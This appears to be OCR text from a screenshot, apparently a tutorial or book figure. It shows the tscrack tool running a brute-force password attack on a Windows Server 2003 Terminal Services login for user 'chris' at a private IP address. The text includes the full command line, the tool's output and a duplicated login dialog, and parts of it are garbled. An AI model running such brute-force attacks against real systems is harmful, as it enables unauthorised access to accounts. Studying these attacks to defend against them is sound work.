 Command Prompt - tscrack -B -x 6 -l chris -t 192.168.0.113
C:\Documents and Settings\Administrator\Desktop\tscrack2.1>tscrack -B -x 6
ris -t 192.168.0.113
terminal services cracker (tscrack.exe) v2.1.77 2003-22-03 07:29 PM UTC
(c) 2003 by gridrun [TNC] - All rights reserved - http://softlabs.spacebitc
Checking server connectivity... OK
Initializing AI... OK
Initiating bruteforce cracking mode against (chris@192.168.0.113)...
Internet Explorer
My Documents
tscrack2.1
C:\_
Command Prompt
My Network Places
Installed
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
User name: chris
Password:
Log on to: NOWARE
OK Cancel Shut Down... Op
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
User name: chris
Password:
Log on to: NOWARE
OK Cancel Shut Down... Op